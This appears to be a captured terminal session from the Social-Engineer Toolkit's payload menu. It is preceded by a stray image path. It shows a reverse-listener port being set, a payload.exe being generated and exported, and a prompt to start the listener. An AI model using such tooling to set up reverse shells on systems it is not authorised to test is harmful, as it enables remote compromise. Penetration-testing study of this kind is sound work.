 set:payloads> Enter the PORT for the reverse listener:8888
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.s
et//payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):